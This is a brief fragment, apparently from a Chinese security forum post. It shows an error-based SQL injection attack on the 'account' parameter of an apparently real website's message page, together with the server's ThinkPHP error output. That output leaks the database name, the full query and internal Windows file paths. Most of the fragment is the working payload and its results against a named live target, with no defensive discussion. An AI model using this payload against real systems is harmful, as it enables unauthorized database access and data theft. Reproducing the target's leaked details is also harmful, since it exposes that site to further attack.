 Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
account=1') and (extractvalue(1,concat(0x7e,(select database()),0x7e)))--('&activity=39&page=1
1105:XPATH syntax error: '~mywnshd.com~' [ SQL语句 ] : SELECT * FROM
`cz_message` WHERE ( pid='39' and title='1') and
(extractvalue(1,concat(0x7e,(select database()),0x7e)))--('' ) ORDER BY
begtime desc LIMIT 0,5
错误位置
FILE: D:\wwwroot\wnshd.com_22fqiz\web\wolsoowpppps\ThinkPHP\Library\Think\Db\Driver.class.php LINE: 350
TRACE
#0 D:\wwwroot\wnshd.com_22fqiz\web\wolsoowpppps\ThinkPHP\Library\Think\Db\Driver.class.php(350): E('1105:XPATH synt...')
先知社区